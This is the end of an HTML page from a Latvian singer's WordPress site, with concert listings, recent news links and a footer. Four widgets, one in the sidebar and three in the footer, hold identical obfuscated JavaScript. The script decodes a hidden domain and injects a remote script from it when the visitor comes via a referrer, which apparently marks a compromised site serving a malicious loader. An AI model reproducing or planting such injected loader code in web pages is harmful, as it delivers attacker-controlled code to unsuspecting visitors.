		<img src="http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/twitter.png" alt="twitter-share" width="32" height="32" />
	</a>
<div class="clear"></div>
</div>
							
				<nav class="gdlr-single-nav">
					<div class="previous-nav"><a href="http://laurisreiniks.com/portfolio/dejo-ar-zvaigzni-1-sezona-2007/" rel="prev"><i class="icon-angle-left"></i><span>&#8220;Dejo Ar Zvaigzni&#8221; 1.sezona 2007</span></a></div>										<div class="clear"></div>
				</nav><!-- .nav-single -->

				<!-- abou author section -->
										

				
<div id="comments" class="gdlr-comments-area">

</div><!-- gdlr-comment-area -->				
						
			
		</div> <!-- blog-content-wrapper -->
		<div class="clear"></div>
	</div>
</article><!-- #post -->

										</div>
				</div>
				
				<div class="clear"></div>
			</div>
			
<div class="gdlr-sidebar gdlr-right-sidebar four columns">
	<div class="gdlr-item-start-content sidebar-right-item" >
			<div id="recent-posts-3" class="widget widget_recent_entries gdlr-item gdlr-widget">		<h3 class="gdlr-widget-title">Pēdējie jaunumi</h3><div class="clear"></div>		<ul>
					<li>
				<a href="http://laurisreiniks.com/2024/06/lauris-reiniks-izdod-vasaras-dziesmu-90-gadu-noskanas/">Lauris Reiniks izdod vasaras dziesmu 90.gadu noskaņās</a>
						</li>
					<li>
				<a href="http://laurisreiniks.com/2023/05/lauris-reiniks-izdod-vasaras-dziesmu-video-kolumbijas-noskanas/">Lauris Reiniks izdod vasaras dziesmu, video Kolumbijas noskaņās</a>
						</li>
					<li>
				<a href="http://laurisreiniks.com/2023/04/ricijs-ru-un-reiniki-sanem-platina-disku/">Ričijs Rū un Reiniki saņem “Platīna disku”!</a>
						</li>
					<li>
				<a href="http://laurisreiniks.com/2022/11/ricijs-ru-dodas-ari-pie-berniem-lietuva-ar-vardu-ricis-ra/">Ričijs Rū dodas arī pie bērniem Lietuvā ar vārdu Ričis Ra</a>
						</li>
					<li>
				<a href="http://laurisreiniks.com/2022/06/reiniku-gimenes-lolojums-ricijs-ru-sanem-zelta-disku/">Reiniku ģimenes lolojums Ričijs Rū saņem “Zelta disku”</a>
						</li>
				</ul>
		</div><div id="gdlr-twitter-widget-6" class="widget widget_gdlr-twitter-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Twitter</h3><div class="clear"></div><strong>Could not authenticate you.</strong><ul class="gdlr-twitter-widget"></ul></div><div id="gdlr-recent-event-widget-2" class="widget widget_gdlr-recent-event-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Nākamie koncerti</h3><div class="clear"></div><div class="gdlr-shortcode-wrapper" ><div class="event-item-wrapper" ><div class="event-item-holder"><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">06</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://laurisreiniks.com/event/motokrosa-svetki/" >Motokrosa svētki</a></h3><div class="event-location">Dobele, Latvija</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">13</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://laurisreiniks.com/event/naisu-vasaras-festivals/" >Naisu vasaras festivāls</a></h3><div class="event-location">Naisiai, Šauļi, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">26</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://laurisreiniks.com/event/mano-vasara-festivals/" >&#8220;Mano vasara&#8221; festivāls</a></h3><div class="event-location">Jurbarkas, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="clear"></div></div></div></div></div><div id="text-126" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>	</div>
</div>
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
					<div id="text-112" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-2" >
					<div id="text-113" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-3" >
					<div id="text-114" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="http://hump.lv" target="_blank" title="Hump - Riga Digital Agency">
<img src="/wp-content/themes/musicclub-v1-03/images/hump.png" alt="Hump - Riga Digital Agency">
</a>				</div>
				<div class="copyright-right">
					© 2014 – 2021 Lauris Reiniks				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
	<div style="display:none">
	</div>
<script type="text/javascript"></script><script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"lv","strings":{"Close":"Close","Fullscreen":"Fullscreen","Download File":"Download File","Download Video":"Download Video","Play\/Pause":"Play\/Pause","Mute Toggle":"Mute Toggle","None":"None","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Unmute":"Unmute","Mute":"Mute","Captions\/Subtitles":"Captions\/Subtitles"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.17.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/laurisreiniks.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Nos\u016bta ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/superfish/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/jquery.dlmenu.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/flexslider/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/javascript/gdlr-script.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"lv","icl_home":"http:\/\/laurisreiniks.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.9.6',blog:'109938923',post:'4307',tz:'3',srv:'laurisreiniks.com'} ]);
	_stq.push([ 'clickTrackerInit', '109938923', '4307' ]);
</script>
</body>
</html>